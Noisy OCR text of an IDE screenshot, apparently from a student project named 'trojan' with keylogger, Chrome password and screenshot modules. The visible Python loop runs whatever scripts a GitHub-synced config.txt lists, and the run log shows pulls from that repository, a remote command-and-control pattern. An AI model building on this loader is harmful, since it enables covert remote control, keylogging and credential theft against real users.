 File Edit View Navigate Code Refactor Run Tools Git Window Help test.py - github_test2.py
python_dev trojan Current File Git:
Project github_test2.py screenshot.py keylogger.py systeminfo.py localdata_dir.py github_helper.py config.txt zipper.py dezipper.py
Project
Commit
Pull Requests
Bookmarks
Structure
opdrachten
oplossingen
sammenvatting
theorie
trojan
github
chromePasswords.py
config.txt
dezipper.py
github_helper.py
github_module_test.py
github_test2.py
info.md
keylogger.py
localdata_dir.py
lock.py
screenshot.py
systeminfo.py
test.py
test.txt
testkeys.py
5
22 # Check if the config.txt file has been modified
23 current_modification_time = os.path.getmtime(config_path)
24 if current_modification_time > initial_modification_time:
25 # Read the updated "config.txt" file
26 with open("pythontest/config.txt", "r") as config:
27 config_data = config.read().strip() # Remove leading/trailing whitespaces and newlines from the script path
28 print(config_data.rstrip())
29
30 # Run the Python script using subprocess
31 script_paths = config_data.split()
32 for script_path in script_paths:
33 subprocess.run([sys.executable, script_path.strip()])
34
35 time.sleep(10) # 300 seconds = 5 minutes
36
37 # Run the module
38 #subprocess.run([sys.executable, "pythontest/systeminfo.py"]) # Replace with the module path
39 #subprocess.run([sys.executable, "pythontest/screenshot.py"]) # Replace with the module path
while True if current_modification_time > ... with open("pythontest/config.tx...
Database
SciView
GitHub Copilot
Notifications
Run: github_test2
Already up to date.
Already up to date.
Already up to date.
From https://github.com/fighttothesky/pythontest
f309628..36c4a65 main -> origin/main
Updating f309628..36c4a65
Fast-forward
config.txt | 1 -
1 file changed, 1 deletion(-)
pythontest/screenshot.py
Git Run Python Packages TODO Python Console Problems Terminal Services
CRLF UTF-8 4 spaces Python 3.9 (python_dev) master
ENG
17:25
27/05/2023